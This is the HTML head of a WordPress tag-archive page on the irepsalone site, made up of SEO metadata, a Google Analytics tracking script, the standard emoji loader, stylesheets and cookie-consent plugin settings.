

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irepsalone.com/tag/trending/
body_size: 34814
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>trending Archives - irepsalone</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://irepsalone.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://irepsalone.com/wp-content/uploads/2020/04/i-rep-salone-media-logo-1.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://irepsalone.com/tag/trending/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="trending Archives - irepsalone" />
	<meta property="og:url" content="https://irepsalone.com/tag/trending/" />
	<meta property="og:site_name" content="irepsalone" />
	<meta property="og:image" content="https://irepsalone.com/wp-content/uploads/2016/06/I-Rep-Salone-Featured-image.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@irepsalone1" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://irepsalone.com/tag/trending/","url":"https://irepsalone.com/tag/trending/","name":"trending Archives - irepsalone","isPartOf":{"@id":"https://irepsalone.com/#website"},"primaryImageOfPage":{"@id":"https://irepsalone.com/tag/trending/#primaryimage"},"image":{"@id":"https://irepsalone.com/tag/trending/#primaryimage"},"thumbnailUrl":"https://irepsalone.com/wp-content/uploads/2020/04/davido-and-chioma-corona-virus-negative-1-1.jpg","breadcrumb":{"@id":"https://irepsalone.com/tag/trending/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://irepsalone.com/tag/trending/#primaryimage","url":"https://irepsalone.com/wp-content/uploads/2020/04/davido-and-chioma-corona-virus-negative-1-1.jpg","contentUrl":"https://irepsalone.com/wp-content/uploads/2020/04/davido-and-chioma-corona-virus-negative-1-1.jpg","width":1000,"height":600},{"@type":"BreadcrumbList","@id":"https://irepsalone.com/tag/trending/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://irepsalone.com/"},{"@type":"ListItem","position":2,"name":"trending"}]},{"@type":"WebSite","@id":"https://irepsalone.com/#website","url":"https://irepsalone.com/","name":"irepsalone","description":"I Rep Salone|Promotion|Advertising|Branding Company","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://irepsalone.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="irepsalone &raquo; Feed" href="https://irepsalone.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="irepsalone &raquo; Comments Feed" href="https://irepsalone.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="irepsalone &raquo; trending Tag Feed" href="https://irepsalone.com/tag/trending/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-SSZ9884PJ6"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/irepsalone.com\/tag\/trending\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SSZ9884PJ6',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SSZ9884PJ6', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/irepsalone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://irepsalone.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://irepsalone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://irepsalone.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://irepsalone.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://irepsalone.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CRubik%3A600%2C500%2C400%7CPT+Serif%3A400&#038;display=swap&#038;ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://irepsalone.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://irepsalone.com/wp-content/themes/Newspaper/style.css?ver=11.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://irepsalone.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://irepsalone.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://irepsalone.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ef7f859e2ab4b5ddf1e56e7a7a119017' type='text/css' media='all' />
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/irepsalone.com","hash_tracking":"false","v4_id":"G-SSZ9884PJ6"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#ffffff","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#000","button_2_button_hover":"#000000","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Verdana, Geneva","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/irepsalone.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.0" id="cookie-law-info-js"></script>
